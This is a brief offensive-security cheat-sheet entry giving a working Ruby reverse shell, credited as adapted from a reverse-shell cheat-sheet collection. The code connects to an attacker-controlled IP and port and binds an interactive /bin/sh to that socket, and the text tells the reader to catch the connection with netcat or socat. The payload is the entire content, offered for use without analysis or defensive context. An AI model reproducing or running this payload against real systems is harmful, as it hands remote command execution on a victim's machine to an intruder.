 Ruby
Note Adapted from slyth11907 / Cheatsheets /
Cheatsheet_ReverseShells. A simple reverse shell:
require "socket" attacker_ip = "10.0.0.1"
attacker_port = 1234 f =
TCPSocket.open(attacker_ip, attacker_port).to_i
exec sprintf("/bin/sh -i <&%d >&%d 2>&%d", f, f, f)
Catch it with netcat or socat.